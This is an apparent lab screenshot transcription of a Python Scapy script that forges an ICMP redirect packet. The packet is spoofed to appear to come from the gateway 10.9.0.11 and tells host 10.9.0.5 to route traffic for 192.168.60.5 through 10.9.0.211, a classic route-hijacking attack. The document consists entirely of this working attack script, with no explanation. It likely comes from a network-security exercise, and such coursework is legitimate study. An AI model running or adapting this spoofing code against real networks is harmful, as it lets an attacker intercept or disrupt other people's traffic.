 1 #!/usr/bin/python3
2 from scapy.all import*
3 ip = IP(src = '10.9.0.11',  dst ='10.9.0.5')
4 icmp = ICMP(type=5, code=1)
5 icmp.gw = '10.9.0.211'          #gateway
6
7 ip2 = IP(src = '10.9.0.5', dst = '192.168.60.5')
8 send(ip/icmp/ip2/ICMP());